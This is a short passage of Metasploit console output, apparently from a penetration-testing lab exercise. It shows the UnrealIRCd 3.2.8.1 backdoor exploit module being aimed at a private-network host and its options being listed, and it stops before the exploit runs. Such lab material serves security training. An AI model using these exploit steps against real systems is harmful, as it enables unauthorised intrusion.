 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhost 192.168.60.166
rhost => 192.168.60.166
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.60.166 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.